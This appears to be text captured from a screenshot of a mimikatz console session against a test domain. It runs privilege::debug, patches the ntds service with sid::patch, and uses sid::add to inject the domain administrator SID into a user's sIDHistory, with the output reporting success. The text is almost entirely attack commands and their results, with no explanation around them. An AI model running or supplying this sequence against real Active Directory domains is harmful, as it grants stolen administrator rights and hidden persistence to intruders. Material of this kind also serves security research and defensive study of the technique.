 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: ERROR kull_m_patch_genericProcessOrServiceFromBuild ; kull_m_patch (0x00000057)
mimikatz # sid::add /sam:test /new:administrator
CN=test,CN=Users,DC=evil,DC=com
name: test
objectGUID: {fa2c41db-e3e0-419e-bef2-759017946923}
objectSid: S-1-5-21-3269078399-3211204512-295171886-1106
sAMAccountName: test
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-3269078399-3211204512-295171886-500': OK!
mimikatz #